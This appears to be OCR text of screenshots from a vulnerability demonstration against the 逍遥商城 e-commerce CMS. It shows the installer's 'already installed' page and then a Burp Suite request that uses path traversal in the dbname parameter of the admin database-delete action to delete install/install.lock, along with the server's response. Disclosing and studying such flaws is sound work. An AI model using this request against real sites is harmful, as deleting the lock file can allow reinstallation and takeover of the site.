 175.178.155.223:8081/install/index.php
火狐官方站点 新手上路 常用网址 京东商城
逍遥商城系统已经安装成功，如需再次安装请删除 ./install/install.lock 文件
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 14 × ...
Send Cancel < > Target: http://175.1
Request
Pretty Raw Hex \n
1 GET http://175.178.155.223:8081/admin/webadmin.php ?mod=db&act=del&dbname=
../../install/install.lock &token=f781a723bdcafdf1f950f8358d4d94c3 HTTP/1.1
2 Host: 175.178.155.223:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://175.178.155.223:8081/admin/webadmin.php?mod=db
9 Cookie: PHPSESSID=vfas1m684clqofijdj5kt7tb86
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 92
4 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
5 Content-Type: text/html; charset=utf-8
6 Date: Sat, 29 Oct 2022 16:03:33 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Server: Apache/2.4.10 (Debian)
10 Vary: Accept-Encoding
11
12 <script type='text/javascript'>
window.location.href='webadmin.php?mod=do&act=login'
</script>
Ins
Req
Req
Req
Req
Req
Res